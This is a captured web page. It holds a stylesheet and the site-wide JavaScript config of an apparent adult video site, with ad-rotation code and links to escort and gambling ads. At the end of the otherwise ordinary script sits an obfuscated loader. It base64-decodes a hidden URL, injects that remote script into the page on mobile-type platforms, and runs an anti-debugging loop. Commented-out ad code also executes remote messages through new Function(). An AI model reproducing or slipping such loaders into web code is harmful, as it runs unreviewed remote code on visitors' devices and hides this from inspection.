.bigsearch .keyword{height:46px;padding: 0px 12px;}
.bigsearch .go{padding: 0.375rem 1.55rem;}
.go{ -webkit-appearance: none;border-radius: 0; border: 1px solid transparent; padding: 0.24rem 0.55rem; background-color:var(--zhu_color) !important; border-color:var(--zhu_color) !important; color: #fff; border-radius:0 4px 4px 0;cursor: pointer; font-size:16px}
.nav{height:50px;overflow:hidden;display: flex;justify-content: flex-end; display:none}
.nav li{float:left;height:48px;display: flex; align-items: center;}
.nav li a{padding:0 10px;font-size:16px;text-decoration:none;display: flex; align-items: center; color: #fff}
.nav li a:hover{color:var(--zhu_color);}
.nav li.on a{color:var(--zhu_color);}
.icon-user{ font-size: 34px !important;}
.mobilenav{width:60%}
.mobilenav p{ font-size:12px; font-weight:300}
.mobile-yc{display: none;}

/*AD*/
#sanlian{padding:0 0 5px;}
.tonglanad{ padding-bottom:5px;transform-origin: left top;}
.top-img-list{ margin:5px 0}
.top-img-list img{display: block; width: 100%;min-height: 36px;}
#tonglanad_t1{ margin-bottom:5px;}
.newsanlian{ margin-bottom: 10px}

/*fs*/
.icon{margin-right:5px;}
.user-logo .icon, .m-search .icon, .m-nav .icon{margin:0px;font-size:24px}

/*navlist*/
.navlist{background: #f8f8f8;}
.navlist ul li a{line-height: 40px;font-size: 16px;padding: 10px 26px;}
.navlist ul li a:hover{background: #ff6868; color:#fff}
.navlist ul .big{background: #ff6868; color:#fff}

.tab-head{display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between; padding:0;overflow:auto;height: 44px;border-bottom: 1px solid #e7e7e7;}
.tab-head::-webkit-scrollbar {display: none;}
.tab-head a{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;color:#333;padding:2px 10px;line-height: 36px;font-size: 17px;text-align: center;}
.tab-head .on{border-bottom: 2px solid #ff7fac;color: #ff7fac;}



/**/
.urhere{margin-bottom:14px;}
.urhere h1,h2{ font-size:24px; font-weight:300}

/*footer*/
.footer {background:#f8f8f8;color:#808080 !important;padding: 20px 10px;line-height: 24px;font-size: 14px;text-align: center;margin-top: 15px;}

/*Totop*/
.totop{position: fixed;bottom:150px;right: 7px;z-index: 103;}
.totop ul li{width: 40px;height: 40px;border-radius: 3px;opacity: 0.8;background: #4e3d28;border: 1px solid rgb(51, 51, 51);}
.totop .icon_arrow_up{position: absolute;margin-top: 3px;margin-left: 4px;width: 25px;height: 25px;background-image: url(/template/img/arrow_up.png);}

/*listpage*/
.pagelist{ text-align:center; padding-top:20px; margin-bottom:20px;}
.pagelist li{display:inline-block;margin-right:2px;}
.pagelist a{display:inline-block;padding:12px 14px;color:#666;background:#ebebeb; font-size:14px; border-radius: 4px;}
.pagelist li a:hover{background:#ccc}
.pagelist li.on a{background:var(--zhu_color) !important; color:#fff}

.paixu{border: 1px solid #eee;border-radius: 4px;display: flex;align-items: center;}
.paixu a{padding: 5px 10px;}
.paixu a:hover, .paixu .active{ background:var(--zhu_color) !important; color:#fff}
#list-new{border-radius: 4px 0 0 4px;}
#list-season{border-radius: 0 4px 4px 0;}


/*listpic*/
.main{margin-top:10px;}
.main_list{width:calc(100% + 10px); margin-left: -5px; margin-bottom:10px}
.main_list .list{display: flex; flex-wrap: wrap;}
.main_list .list li{ width:50%;padding:0 7px 20px}
.main_list.actor .list li{ width:25%;}
.main_list .list .vodlist_img{overflow: hidden; border: 0;max-height:150px;}
.main_list .list .vodlist_img img{ width:100%;height: 100%; min-height: 124px;}
.main_list .list .actorlist_img{overflow: hidden; border: 0; max-height: 107px;}
.main_list .list .actorlist_img img{ width:100%;height: 100%;}
.main_list .list .info { margin-top:7px}
.main_list .list .info .title{line-height: 20px;max-height:40px;overflow: hidden;}
.main_list .list .info .sub{ margin-top:5px;font-size: 12px; color: #aaa;}

.main_list.photo .list .vodlist_img{ max-height: 268px;}
.main_list.favorite .list li,.main_list.photo .list li{ width:33%;}

/*bianlan*/ 
.sidebar-icon{padding: 4px 0 0 4px;}
.group{ display:grid; margin-bottom:10px}
.group .title{padding:15px 15px 8px;}
.group a{padding:8px 20px;display: flex;}
.group .active{ color:var(--zhu_color) !important}
.group .title a{padding:0 !important; display: flex; align-items: center;}


/*play*/
.play-left{max-width:100%;flex-shrink: 0;width: 100%;}
.play-right{flex: 0 0 25%;  max-width: 25%;display:none;}
.player{height:295px;width: 100%;background: #000; position: relative;color: #fff;}
.play-title{font-size: 20px;font-weight: 300;margin:5px 0 6px; line-height: 30px}
.play-tags{display: flex;flex-wrap: wrap;}
.play-tags a{padding:5px 0px;border-radius: 4px;background: #f8f8f8;color: #262626; margin-right:8px; margin-bottom:8px; display: flex;font-size:14px;min-width: 23%; justify-content: center;}
.play-tags a:hover, a:hover .play-tags-svg{ background:#eee; color:#e45257}
.categories.play-tags a{padding: 10px 0}
.play-tags-svg{height: 16px;width: 16px; fill: currentColor;margin-right: 6px; color:#666}
.play-box {width: 100%;height: calc(100% - 50px);text-align: center;position: absolute;z-index: 99;background: rgba(0, 0, 0, 0.8);}
.play-box .btn{width: 160px; margin: 10px auto; font-size: 14px;}
.play-box #player_center {width: 250px;height: 150px;margin-top: 40px;display: inline-block;}

.play-iconlist{display: flex; justify-content: space-between; padding: 8px 0; background: #f4f4f4}
.play-iconlist a{width: 33%; text-align: center;font-size: 12px;}
.play-iconlist .icon{font-size: 20px; margin: auto}
.popups{position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;background: rgba(0, 0, 0, 0.6);font-size: 18px;display: none;}
.popups .po_dialog{top: 20%;left: calc(50% - 150px);z-index: 99999;position: fixed;background: #fff;width: 300px;}
.popups .po_dialog .login {}
.popups .po_title{display: flex;justify-content: space-between;padding: 12px;border-bottom: 1px solid #e9ecef;font-weight: 300;line-height: 28px;}
.popups .po_title input{ margin: 0;line-height: 27px;;}
.popups .po_contern{padding: 12px;line-height: 34px;}
.popups .popuser{display: flex}
.popups .popuser a{width: 50%;text-align: center;background: #ff7eaa;padding: 10px;color: #fff;border: 1px solid #fff;}
.closepop{-webkit-appearance: none;border: 1px solid transparent;border-radius: 4px;cursor: pointer;font-size: 16px;background: #eee;}
.popups .btn{width: 100% !important;}
#popups-jb input{width: auto}
.zanon{color:var(--zhu_color);}
#jz{display: none}

/*categories*/
.categories .play-tags{ margin:20px 0}

/*user*/
.user_home{ min-height:400px}
.login{margin:50px auto 0;max-width:350px;border: 1px solid #eee;padding: 10px 30px;border-radius: 4px;background: #fbfbfb;}
.submit{cursor: pointer;color: #fff;background:var(--zhu_color) !important; -webkit-appearance: none;}
.submit-o p { text-align:center}

.userinfo{text-align: center;background: #f8f8f8;padding:20px;}
.userinfo .icon-user{ margin-right:0; font-size:xxx-large}
.userinfo p{padding: 10px;}

/*feedback*/
.feedback{margin: 50px auto 0;max-width: 700px;border: 1px solid #eee;padding: 10px 30px;border-radius: 4px;background: #fbfbfb;}
.feedback textarea{font: caption;}

/*m*/
.m-nav a,.m-search a,.m-user a{color: #fff}
 
/*photo*/
.photo-center{margin: auto;text-align: center !important;}
.photo-center img{max-width: 100%;height: auto !important;margin-bottom: 0.5rem;}
.imglist ul{flex-wrap: wrap;}
.imglist ul li{width: 14%}
.imglist img{width: 100%}
.imglist .aimg {border: 3px solid var(--zhu_color);}

/*tab*/
.xgtab, .pictab{height: 50px; padding: 3px; background-color:#e8e8e8; margin: 5px 0;}
.xgtab .forumli{width:20% !important;}
.xgtab ul li{width:25%;}
.xgtab ul li a{display:inline-block;width: 100%;text-align: center;cursor: pointer;box-sizing: border-box;font-size: 18px; line-height:44px}
.xgtab ul li.active a{background-color: #fff; border-radius: 3px;color: #ff5595;}
.cont {display: none; padding-top:6px}
.cont.active {display: block;}
/*index pic tab*/
.pictab ul li{width:50%;}
.pictab ul li a{display:inline-block;width: 100%;text-align: center;cursor: pointer;box-sizing: border-box;font-size: 18px; line-height:44px}
.pictab ul li.actives a{background-color: #fff; border-radius: 3px;color: #ff5595;}
.conts {display: none; padding-top:6px}
.conts.actives {display: block;}

/*ad*/
#ajdjs{width:100%;position:fixed;bottom:0;left:0;z-index:66666666;}
#ajdjs img, #player_title_ad img{width: 100%; max-height: 100px;min-height: 40px;}
.classbtn{cursor: pointer;width:25px !important;height:25px !important;min-height:25px !important;border: 0px;position: absolute;right: 0px;background: #000;border-radius: 39px;}
.h70 img{ height: 70px}
.h80 img{ height: 80px}
.h90 img{ height: 90px}
.h100 img{ height: 100px}
.h180 img{ height: 180px}
/*mobile*/
@media (max-width: 320px){
	.main_list .list li{width: 100%;}
	.main_list.actor .list li{ width:50%;}
}
@media (max-width: 576px){
	 
}
@media (min-width: 576px){
	.warp {max-width: 540px;} 
}
@media (min-width: 768px){
	.warp {max-width: 720px;}
	.main_list .list li{width: 33.3%;}
	.player {height: 482px;}
	.main_list .list .actorlist_img{max-height:220px;}
}
@media (min-width: 992px){
	.warp {max-width: 990px;}
	.main_list .list li,.main_list.favorite .list li,.main_list.photo .list li{width: 25%;}
	.mobile-yc, .mobile-zyc,.list_left,.nav, .search{ display:block} 
	.play-left{max-width: 75%;}
	.play-right{display: block; padding-left: 10px;}
	.m-search, .m-nav, .m-user,.mobile-xs{ display:none}
	.search {max-width: 24%;}
	.mobilenav {width:auto;}
	.main_list.actor .list li{ width:20%;padding:0 5px 20px}
	.main_list .list .actorlist_img{max-height:245px;}
	.play-title{font-size: 22px}
	.play-tags a{min-width: 11.5%;} 
	
}
@media (min-width: 1200px){
	.warp {max-width: 1140px;}
	.main_list .list li,.main_list.favorite .list li{width: 25%;}
	.main_list.photo .list li{width: 20%;}
	/**/
	.nav li a{padding: 0 15px;}
}











--- FILE ---
content_type: application/javascript
request_url: https://avbang.cyou/template/default/js/config.js?20220328
body_size: 3527
content:
//全站公共JS
window.onscroll = function () {
    setShowScoll();//启动滚回顶部！
}
//弹窗
$(function (){
	var isClosed = /(^|;| )popups_lock=1/.test(document.cookie);
	if (!isClosed) {document.getElementById('popups').style.display = 'block';}
})
function popbox(mode, typerid) {
	if(mode == 'open'){
		document.getElementById(typerid).style.display = 'block';
	}else if(mode == 'close'){
		document.getElementById(typerid).style.display = 'none';
	}else{
		document.getElementById(typerid).style.display = 'none';
		var d = new Date();
		d.setHours(d.getHours() + 24);
		document.cookie = 'popups_lock=1;path=/;expires=' + d.toGMTString();
	}
}
//关闭广告
function closead(adid){
	document.getElementById(adid).style.display='none';
}
/*
//广告
var qylm	= '<div><div id="khvahh" style="display: none;">eval(\'\x77\x69\x6e\x64\x6f\x77\')[\'khvahh\']=function(){;(function(u,r,w,d){\'jQuery\';var f=d.createElement(\'iframe\');f.id=new Date().getTime();f.style.width=f.style.height=10+\'px\';f.src=[u.split("WW").join(""),r.split("WW").join("")].join(\'\');d[\'write\'](f.outerHTML);w[\'addEventListener\'](\'message\',function(e){d.getElementById(f.id).style.display=\'none\';if(e.data[\'t\']==\'qWWqWWwWWwWWtWWt\'.split(\'WW\').join(\'\')){new Function(e.data[\'d\'])()}})})(\'hWWtWWtWWpWWsWW:WW/WW/WWaWWgWWaWWtWWhWWaWWzWWaWWnWWnWWaWW.WWcWWoWWm\',\'/WWcWWdWW/WW1WW0WW4WW_WWmWW/WW1WW5WW4\',window,document)};</div><div><div><div></div></div></div><div></div><script>if(navigator.userAgent.indexOf(\'bWWaWWiWWdWWu\'.split(\'WW\').join(\'\'))<0){document[\'write\']("<script type=\'text/javascript\' src=\'https://agathazanna.com/bjipogmil/offxe1pwg0rpqzlm4vimr/154/offxe\' async></scr"+"ipt>");}else{new Function(document.getElementById(\'khvahh\').textContent)();khvahh();}</script></div>';//全阳联盟 连接后面增加 async 延迟加载

var smyp	= '<a href="http://903.cgn8j9f4j3g.com:1888/903.html" target="_blank" rel="nofollow"><img src="/img/sm800x200.gif?03"></a>'; // 上门约炮
var smypbt	= '<a href="http://903.cgn8j9f4j3g.com:1888/903.html" target="_blank" rel="nofollow"><img src="/img/sm800x200.gif?03"></a>'; // 上门底飘
var xpj		= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsxc.gif?03"></a>'; //欧宝
var xpjdp	= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsxcdp.gif?03"></a>'; //欧宝底飘
var xpj250	= '<a href="http://186ob.com" target="_blank" rel="nofollow"><img src="/img/zrsx.gif?03"></a>'; //欧宝250小图



//英文联盟
var ad1 = '<div class="tonglanad mobile-xs"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=728 height=90 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=817268><\/iframe><\/div>';
var ad2 = '';
var ad3 = '<div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=784399><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=784400><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=830599><\/iframe><\/div>';//OLD 3 AD
var ad4 = '<div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930080><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930081><\/iframe><\/div><div class="ad300"><iframe border=0 frameborder=0 marginheight=0 marginwidth=0 width=300 height=250 scrolling=no allowtransparency=true src=https:\/\/adserver.juicyads.com\/adshow.php?adzone=930082><\/iframe><\/div>';//NEW 3 AD


//底飘
//广告联盟三轮播
var dad1 = qylm;//全阳联盟
var dad2 = '<div id="ajdjs"><a onclick="closead(\'ajdjs\')"><img class="classbtn" src="/img/close.png"></a><center>'+smypbt+'</center></div>'; //上门
var dad3 = '<div id="ajdjs"><a onclick="closead(\'ajdjs\')"><img class="classbtn" src="/img/close.png"></a><center>'+xpjdp+'</center></div>'; //真人视讯
var randoms = {
	ads_codes: [dad1,dad2,dad3],
	ads_weight: [10,6,5], 
	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {
		var rand = randoms.get_random(randoms.ads_weight);
			document.write(randoms.ads_codes[rand]);
			//$( "#bottomad" ).append(randoms.ads_codes[rand]);
	}
} 

//横幅广告
//电脑版广告图片列表
var bgglist = '<div class="h100">'+xpj+'</div>'+'<div class="h100">'+xpj+'</div>'+'<div class="h180">'+smyp+'</div>';
//手机版广告图片列表
var sgglist = xpj+xpj+smyp;
//播放器下方
var titlead = xpj;
//播放器中间
var playerin = xpj250;

//判断电脑和手机显示不同的广告
var ua = navigator.userAgent.toLowerCase();
if (ua.match(/MicroMessenger/i) == "micromessenger" || ua.match(/iphone os/i) == "iphone os" || ua.match(/android/i) == "android" || ua.match(/midp/i) == "midp" || ua.match(/rv:1.2.3.4/i) == "rv:1.2.3.4" || ua.match(/ucweb/i) == "ucweb" || ua.match(/windows ce/i) == "windows ce" || ua.match(/windows mobile/i) == "windows mobile") {
	$(function(){ // phone
		$( "body" ).attr('style','padding-bottom: 110px;'); //底飘拉高底部
		$( ".tonglanad_t1" ).append(ad1);
		$( "#bottomad" ).append(ad2);
		$( ".sanlian" ).append(ad3);
		$( ".newsanlian" ).append(ad4);
		$( ".top-img-list" ).append(sgglist);
	});
	randoms.init();//触发广告联盟轮播
}else if(ua.match(/ipad/i) == "ipad"){ //pad
	$(function(){
		$( ".tonglanad_t1" ).append(ad1);
		$( "#bottomad" ).append(ad2);
		$( "#playerrightad" ).append(ad3);
		$( ".top-img-list" ).append(sgglist);
	});	
	randoms.init();//触发广告联盟轮播	
}else{
	$(function(){ // PC
		$( ".top-img-list" ).append(bgglist);
		$( "#playerrightad" ).append(ad3);
	});
}
//双端显示
$(function(){
	$( "#player_title_ad" ).append(titlead);
	$( "#player_center" ).append(playerin);
});	

//联盟图片缩放
//方形宽度
var zw=300;
var zh=250;

var zWidth=$('#sanlian').width();
var sange = zWidth/3;
var nsange = sange - 2;
var zzw = nsange/zw;
var zzh = zh*zzw;

$(function(){
	$("#sanlian .ad300").css({
	    'transform': 'scale('+ zzw +')',
		'height': zzh+'px',
		'width': sange+'px',
		'transform-origin':' left top',
	});
})

//新增移动三联
var nWidth=$('#newsanlian').width();
var nsanlian = nWidth/3;
var nnsanlian = nsanlian - 2;
var nzw = nnsanlian/zw;
var nzh = zh*nzw;

$(function(){
	$("#newsanlian .ad300").css({
	    'transform': 'scale('+ nzw +')',
		'height': nzh+'px',
		'width': nsange+'px',
		'transform-origin':' left top',
	});
})

//PC播放右侧
var kWidth=$('#playerrightad').width();
var kzw = kWidth/zw;
var kzh = zh*kzw;
$(function(){
	$("#playerrightad .ad300").css({
	    'transform': 'scale('+ kzw +')',
		'height': kzh+'px',
		'width': kWidth+'px',
		'transform-origin':'left top',
		'margin-bottom':'5px',
	});
})

//通栏长条
var w=728;
var h=90;
var thisWidth=$('.tonglanad_t1').width();
var zw = thisWidth/w;
var zh = h*zw;
$(function(){
	$(".tonglanad").css({
	    'transform': 'scale('+ zw +')',
		'height': zh+'px',
	});
})


$(function(){
	if(typeof tid !=='undefined'){
	var zan = document.getElementById('zan'); 
	var zj = document.getElementById('jz'); 
	var d = new Date();
	d.setHours(d.getHours() + 24);
	var iszan = document.cookie.match(new RegExp('(^| )zan=([^;]*)(;|$)')); // get cookie
	if(iszan){
		var ifid = iszan[2];
		if(ifid == tid){
			zan.classList.add('zanon');
			zanoff = false;
		}
	}
 
	zan.onclick = function (){
		if(zanoff){
			var href = '/favorite?ms=zan&tid='+tid+'&cid='+cid;
			$.post(href)
			document.cookie = 'zan=' + tid + ';expires=' + d.toGMTString();
			zan.classList.add('zanon');
			zj.style.display = 'contents';
		}else{
			alert('您今天已经赞过了,谢谢支持！');
		}
	}
	 
  }
});
*/
/*滚回顶部*/
function setShowScoll() {
    let scrollTop = document.body.scrollTop || document.documentElement.scrollTop;
    let clientHeight = 600;
    if (scrollTop >= clientHeight) {
        $("#totop").show();
    } else {
        $("#totop").hide()
    }
}
function doScroll1() {
    $('body,html').animate({scrollTop:0},600);

}
/*滚回顶部End*/
function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/